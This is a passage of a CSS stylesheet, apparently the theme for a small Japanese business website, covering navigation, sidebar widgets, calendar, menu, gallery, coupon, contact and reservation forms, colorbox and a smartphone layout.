	}

html>body #navi ul li .active {
  opacity: 0.7;
  }
  
/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
  }
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
/*  font-size: 11px; */
  font-size: 20px;

  width: 226px;
  margin-top: 91px;
  } 
  
.sub_navi_side ul.sub_navi {
  padding: 0;
  }  

body#top  .sub_navi_side,  
body#free  .sub_navi_side, 	
body#reservation  .sub_navi_side, 	
body#coupon  .sub_navi_side, 	
body#contact  .sub_navi_side, 	   
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
  }  
  
ul.sub_navi_side li {
  border-bottom: 1px solid #ffffff;
  padding: 8px 0 9px 0;
  background: #ac0b0b;
  }

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 2px 15px 0 32px;
  display: block;
  color: #ffffff;
  font-weight: bold;
	background-image: url(/img/theme_business/sub_navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: 10px 2px;
  } 

ul.sub_navi_side li a:hover {
  opacity: 0.7;
  text-decoration: none;
  }

ul.sub_navi_side li:last-child {
  border-bottom: none;
  }
	
/* フリーページナビゲーション用 */
.free_area {
	}	
		
/* --------------------------------------
	サイドバー
--------------------------------------- */

#sidebar {
  width: 250px;
  float: left;
  }

#sidebar_inner {
  margin: 0;  
  }
  
/* ナビパーツ */
div#navi_parts {
  font-size: 12px;
  margin: 0 0 30px 0;
  padding: 0;  
  color: #ffffff;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0; 
  text-align: left;
  } 		


/* today */
.today_area {
    margin:0 0 25px 0;
    font-size:12px;
    color:#000000;
    }


.today_title {
  color: #ffffff;
	font-weight: bolder;
	background: #ac0b0b;
	height: 40px;
	line-height: 40px;
	text-align: center;
	}

.today_schedule {
  border-right: 1px solid #ac0b0b;
  border-left: 1px solid #ac0b0b;
  border-bottom: 1px solid #ac0b0b;
	padding: 20px;
	}
	
.today_schedule a {
  color: #ac0b0b;
	}

.today_schedule a:hover {
  color: #c55454;
	}
	
/* カウンター */

.counter_area {
    border:1px solid #ac0b0b;
    margin:0 0 25px 0;
    padding:0 0 20px 0;
    color:#000000;
    display:none;
    }


.counter_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}
		
.counter_today {
  margin: 0 20px 7px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  margin: 0 20px 7px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 20px 0;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    border:1px solid #ac0b0b;
    margin:0 !important;
    color:#000000;
    padding:0 0 20px 0 !important;
    }


.qr_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}

.qr_img {
  text-align: center;
	}

/* サイトバー リンク オリジナル */
.sd_org_area {
    border:1px solid #ac0b0b;
    margin:0 !important;
    color:#000000;
    padding:0 0 20px 0 !important;
    }
.sd_org_title {
  color: #ffffff;
	font-weight: bolder;
	background: #ac0b0b;
	height: 40px;
	line-height: 40px;
	text-align: center;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

body #footer {
  clear: both;
  background: #ac0b0b;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  height: 42px;
	} 
	
div#footer_copyright {
  width: 100%;
  }	

div#footer_copyright_inner {
  width: 960px;
  margin: 0  auto;
  }	

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 30px;
    float:left;
    font-size:12px;
    }


.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered {
    float:left;
    }


.shop_rss {
    margin:2px 0 0 10px;
    float:left;
    }


.shop_rss_area {
  float: left;
  margin: 2px 0 0 10px;
  }
    
.powered a:link,
.copyright a:link {
  color: #ffffff;
	}
	
.powered a:visited,
.copyright a:visited {
  color: #ffffff;
	}
	
.powered a:hover,
.copyright a:hover {
  color: #eecece;
  }
  
.powered a:active,
.copyright a:active {
  color: #eecece;
	}

/* --------------------------------------
	トップ
--------------------------------------- */ 

#welcome_info_area {
  float: right;
  width: 620px;  
  }

.welcome_area {
  margin: 0 0 40px 0;
	padding: 0 0 0 0;
	} 
  
.welcome_area_title {
  color: #ac0b0b;
  font-size: 23px;
  font-weight: normal;
  margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
		
.welcome_area_message {
  list-style-type: none;
	}

.title_line_1 {
  height: 4px;
  background: #ac0b0b;
	margin: 0 0 2px 0;
	}

.title_line_2 {
  border-bottom: 1px solid #ac0b0b;    
	margin: 0 0 20px 0;
	}

.title_line_3 {
  height: 3px;
  background: #ac0b0b;
	}

.title_line_4 {
  height: 3px;
  background: #ac0b0b;
	margin: 0 0 20px 0;
	}
	
.top_info_area {
  list-style-type: none;
	}
	
.top_info_title {
  color: #ac0b0b;
	font-size: 23px;
	font-weight: normal;
	margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
	
.top_info_message {
  list-style-type: none;
	}	

.top_info_message li {
  margin: 0 0 5px 0;
	}	
	
.top_info_message li a {
	margin: 0 0 10px 0;	
	}
		
.top_info_date {
	margin-right: 10px;
	}		
		
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 620px;
	margin: 0 0 32px 0;
  }

.info {
  width: 620px;
  padding:0 1px;  
	margin: 0 0 25px 0;
	}
	
.info_photo {
  padding: 0 1px;
  margin: 0 0 15px 0;
  }	
	
.info_photo img {
  }	

.info_date {
  font-size: 12px;
  padding: 0 0 4px 1px;
  color: #ac0b0b;
  font-weight: bold;	
	}
	
.info_title {
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}
	
.info_body {
	color: #000000;
	padding: 0 1px 0 1px;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	width: 100%;
	}

.calendar_header {
	margin: 0 0 50px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 100px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 20px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 17px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 620px;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:620px;
	margin: 0 0 40px 0;
	}

.menu_list {
	margin: 0 0 50px 0;
	}

.menu_category {
  color: #ac0b0b;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}

.menu_title {
	font-size: 17px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 10px 0 10px 0;
	}
	
.menu {
	margin: 0 0 15px 0;
	}	

.menu_price {
  color:	#000000;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #000000;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 20px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  color: #ac0b0b;
/*  font-size: 18px; */ 
  font-size: 26px;
  font-weight: bold;
  margin: 5px 0;
  }

.photo_area {
  width: 620px;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 30px -15px;
  padding: 0 0 0 0;
  }
	
.album:last-child {
  padding: 0 0 15px 0;
  }	
			
.photo_thumb {
  float: left;
  margin: 0 0 15px 15px;
  }

.photo {
/*  width: 100%; */
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 10px 0;
  padding: 0 1px;
  }
	
.photo_date {
  color: #6a6a6a;
  text-align: left;
  margin-bottom: 4px;
  padding: 0 1px 0 1px;
  }

.photo_title {
/* font-size: 15px; */
 font-size: 20px; 
 font-weight: bolder;
  margin: 0 0 10px 0;
  padding: 0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #ac0b0b;
  }
	
/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area {
  margin-bottom: 40px;
  }	
	
.coupon {
	padding: 0;
	margin-bottom: 20px;
	}
			
.coupon_image img {
  float: left;
  margin: 0 25px 25px 0;
  }

.coupon_qr {
	width: 110px;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 17px;
	}
	
.coupon_body {
  float: left;
  }	

.coupon_body ul {
  color: #000000;  
  font-weight: bolder;
	margin-bottom: 10px;  
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  }

.map {
	width: 100%;
	height: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	background: #ffffff;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	float: right;
	width: 100%;
	border-top: 1px solid #a3a3a3;
	background-image: url(/img/theme_business/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	}
				
.table_detail td {
  width: 350px;
  color: #000000;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	border-right: 1px solid #a3a3a3;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.contact_wrapper {
  float: right;
  }	

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}
	
.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: right;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 520px;
 }
		
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: left;
  width: 340px;
  font-weight: bolder;
	margin: 1px 0 34px 0;
	font-size: 12px; 
	}
	
.personal_info_txt {
  margin: 8px 0 0 0; 			
  color: #000000;
  font-weight: normal;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
  }
	    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	}
	
.pager a:visited {
	color: #6a6a6a;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	background: #ac0b0b;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}


/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #a3a3a3;
	cursor: hand;
	}


	/* -----------------------------------------

Smart Phone
※ 幅600px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 600px) {

html { 
   height: auto;   
   }

body {
  background: #ffffff;
  }

body .smartphone {   
  width: 100%;
  font-size: 13px;
  height: auto;
  margin: 0;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	}

html>body #wrapper  {
	padding: 0;
  width: 100%;
  height:auto; 
  min-height: auto;
  background-image: none;  
  background-color: #ffffff;
	}
	
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 100%;
  position: relative;
  height: auto; 
  min-height: auto; 
  background-color: #ffffff;  
	} 
/* --- トップページのみ --- */   
	
body #container {
  width: 100%;
  background-image: none;
  background-color: #ffffff;
  } 
	
div#wrapper_inner {
  margin: 0 20px;
	}	
	
body#top div#wrapper_inner {
  margin: 0 20px;
  }
	
div#contents {
  margin: 0;
  padding-bottom: 0px;
  width: 100%;
  background-color: rgba(255, 255, 255, 0);
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0;
  }  

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
	width: 100%;
  float: none;
  }	
/* --- Main float none area--- */   
	
div#main_inner {
  margin:  0 0 50px 0;
  }

#header {
  border-top: 6px solid #ac0b0b;
  margin: 0 -20px;
  padding: 20px;
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title_smartphone {
  display: none;
  }
  
html>body .site_title {
  margin: 0 auto;
  width: 100%;
  text-align: center;
  padding: 18px 0 5px;
  background-image: none;
	background-color: rgba(255, 255, 255, 0);
	}   
  
/* --- トップページのみ --- */    	
html>body#top .site_title {
  padding: 20px 0 18px;
  width: 100%;
  }	
/* --- トップページのみ --- */      
  
h1.site_logo {
  width: 100%;
  font-weight: bold;
	font: 40px  'futura' !important;
  padding-top: 0;	
  text-align: center;	
  margin: 0;
	}
	
.site_description_smartphone {
	 width: 100%;
	color: #000000;
  letter-spacing: 0.1em; 
  margin-left: 3px;	
  padding-bottom: 25px;
  font: 12px  'futura';
  } 				

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 20px 0;
	padding: 0 0 10px ;
  }

/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 30px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
	margin: 0 0 5px 0 !important;
	padding: 0 0 10px !important;
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

.menubtn {
  cursor: pointer;
  padding: 12px 20px;
  font-size: 14px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #ac0b0b;		
  display: block;  
  } 

body #navi {
  margin: 0 0 40px 0 !important;
  width: 100%;
  height: auto;
  background-image: none;  
  position: static;  
  }

/*TOPのみ*/
body#top #navi {
  margin: 0 0 30px 0 !important;
  }

.navi_line_top {
  display: none;
  } 

.navi_line_bottom {
  display: none;
  } 

#navi_inner { 
  display: none;
  padding: 0; 
  width: auto;
  margin: 0 ;
  overflow: hidden;
  position: relative;
  }  
	
#navi_inner ul {
	list-style-type: none;
	padding: 0;
	line-height: 25px;
	margin: 0;	
  position: static;
  left: auto;  
  float: none;
  border-top: 1px solid #ac0b0b;      
	} 	
			
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: auto;  
  float: none;
	}

html>body #navi ul li a {
  color: #ac0b0b;
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_business/navi_arrow_red.png);                            
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    
	}		
	
html>body #navi ul li .active {
  display: none;
  color: #ffffff;
  background-color: #ac0b0b;
  background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ac0b0b;
	color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    	                       
	}	

/*スマホ用サブナビ を表示*/	
#navi ul.sub_navi { 
	border: none;
	margin: 20px 0 10px 0;
	}	
	
#navi ul.sub_navi li {
  border-bottom: none !important;  	
  }	
	
#navi ul.sub_navi li a {
  display: block !important;
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_red.png) no-repeat 23px 5px;
	}
	
#navi ul.sub_navi li a:hover {
  color: #808080;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_white.png) no-repeat 23px 5px;
  opacity : 0.5;
	}
	
/* PC用サブナビ を非表示*/
.sub_navi_side {
  display: none;
  }
  
body#calendar .sub_navi_side {
  display: none;
  }  

ul.sub_navi_side li a {
  display: none;
  } 
	
/* フリーページナビゲーション用 */

    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_215837 a.free_215837, body.id_40372 a.free_40372, body.id_38366 a.free_38366, body.id_182469 a.free_182469, body.id_196010 a.free_196010, body.id_41996 a.free_41996, body.id_39304 a.free_39304, body.id_40374 a.free_40374, body.id_39094 a.free_39094, body.id_39261 a.free_39261, body.id_38365 a.free_38365, body.id_92487 a.free_92487, body.id_44373 a.free_44373 {
        
        
    }
	

h1.site_logo {
  font-weight: bold;
	font: 45px  'futura';
  padding-top: 10px;	
	}

		
/* --------------------------------------
	サイドバー
--------------------------------------- */

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
  
/* ナビパーツ */
div#navi_parts  {
  font-size: 12px;
  margin: 0 auto 30px;
  float: none;
  color: #000000;
  }  
  
.navi_parts_detail {
  float: none;
  text-align:center;
  margin: 0 0 30px 0;   
  }    

/* today */
.today_area_smartphone {
	width: auto !important;
  float: none;
  margin: 30px 0 30px 0;
  padding: 0;
  border: none;
  height: auto;
  }

.today_title {
  margin: 0;
  width: 100%;
	font-weight: bolder;	                            
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

/* QRコード */
.qr_area_smartphone {
  display: none;
  }

.counter_area_smartphone {
  margin: 0;
  }
	
.counter_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	                          
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
		
.counter_today {
  margin: 15px 0 12px 20px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 20px;
	}
	
.counter_total {
  margin: 0 0 0 20px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */
	
/* --- トップページのみ --- */ 
html>body#top #footer {
  background-color: #ffffff;
	margin: 0 ;  
  width: 100%;
  height: auto;
  position: static;
	color: #ffffff;
	}
/* --- トップページのみ --- */ 	

html>body #footer { 	
  float: none;
	margin: 0;
  width: 100%;
  height: auto;
	color: #ffffff;
	background-image: none;
  background-color: rgba(0, 0, 0, 0) !important;	
  }
  
div#footer_inner { 	
  margin:0 -20px;
  background-color: rgba(255,255, 255, 0);
  }    
  
